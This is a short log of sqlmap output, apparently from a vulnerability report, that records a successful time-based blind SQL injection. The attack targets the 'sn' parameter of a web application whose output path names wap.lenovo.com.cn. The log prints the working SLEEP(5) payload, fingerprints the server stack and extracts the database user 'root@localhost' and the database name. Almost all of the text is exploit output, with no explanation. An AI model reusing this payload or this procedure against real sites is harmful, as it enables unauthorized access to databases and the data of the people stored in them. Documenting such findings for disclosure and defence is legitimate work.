 sqlmap identified the following injection points with a total of 371 HTTP(s) requests:
---
Place: GET
Parameter: sn
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: appname=%E7%BD%91%E4%B8%8A%E6%8A%A5%E4%BF%AE&realname=&sn=11111111111111' AND SLEEP(5)
AND 'BMPS'='BMPS&type=add&temptime=
---
[15:13:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.21
back-end DBMS: MySQL 5.0.11
[15:13:20] [INFO] fetching current user
[15:13:20] [INFO] retrieved:
[15:13:20] [WARNING] it is very important not to stress the network adapter's bandwidth during usage
 of time-based queries
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[15:13:56] [INFO] adjusting time delay to 3 seconds due to good response times
root@localhost
current user:    'root@localhost'
[15:17:10] [INFO] fetching current database
[15:17:10] [INFO] retrieved: lenovo3g
current database:    'lenovo3g'
[15:19:03] [INFO] fetched data logged to text files under 'F:\????? (2)\sqlmap_jb51\sqlmapproject-sq
lmap-b5060c0\output\wap.lenovo.com.cn'